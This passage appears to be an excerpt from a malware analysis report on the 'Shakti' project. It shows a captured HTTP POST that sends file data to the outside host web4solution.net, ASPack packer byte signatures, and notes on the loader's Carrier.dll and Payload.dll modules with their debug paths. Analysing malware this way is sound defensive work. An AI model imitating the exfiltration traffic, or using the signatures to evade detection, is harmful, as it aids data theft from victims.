Stream Content
MSMQ...........POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 468398
Cache-Control: no-cache

MSMQ.%......MSMQ........SIG.txtMSMQ........SIG.txtMSMQ|%......ASPack 1.00b
64
60 E8 ?? ?? ?? ?? 5D 81 ED 92 1A 44 00 B8 8C 1A
44 00 03 C5 2B 85 CD 1D 44 00 89 85 D9 1D 44 00
80 BD C4 1D 44 00 00 75 15 FE 85 C4 1D 44 00 E8
1D 00 00 00 E8 D5 01 00 00 E8 6A 02 00 00 8B 85

ASPack 1.01b
64
60 E8 ?? ?? ?? ?? 5D 81 ED D2 2A 44 00 B8 CC 2A
44 00 03 C5 2B 85 A5 2E 44 00 89 85 B1 2E 44 00
80 BD 9C 2E 44 00 00 75 15 FE 85 9C 2E 44 00 E8
1D 00 00 00 E8 E4 01 00 00 E8 7A 02 00 00 8B 85

ASPack 1.02a
A look inside
Looking at the code we can find more about the goals which authors wanted to achieve and their development environment.
The main executable is a loader responsible for unpacking and deploying the core malicious modules: Carrier.dll and Payload.dll. (More details about them will be described in the next post.)
Both DLLs comes with paths to debug symbols. They reveal folders structure on the development machine:
E:\Projects\ComplexStatement\Shakti\Code\Carrier\Release\Carrier.pdb
E:\Projects\ComplexStatement\Shakti\Code\Payload\Release\Payload.pdb
Both modules are written in Visual C++ and clearly belong to the same project, named Shakti.
4/9